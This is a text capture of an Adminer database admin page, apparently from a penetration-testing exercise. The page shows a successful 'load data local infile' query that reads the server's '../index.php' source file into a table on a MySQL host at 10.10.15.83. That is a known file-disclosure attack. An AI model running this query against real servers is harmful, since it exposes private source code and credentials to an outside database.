 Language: English
MySQL » 10.10.15.83 » testdb » SQL command
Logout
Adminer 4.6.2 4.7.7
SQL command
DB: testdb
SQL command Import
Export Create table
select t1
load data local infile '../index.php'
into table testdb.t1
fields terminated by '\n'
Query executed OK, 123 rows affected. (0.305 s) Edit
load data local infile '../index.php'
into table testdb.t1
fields terminated by '\n'
Execute Limit rows: Stop on error Show only errors
History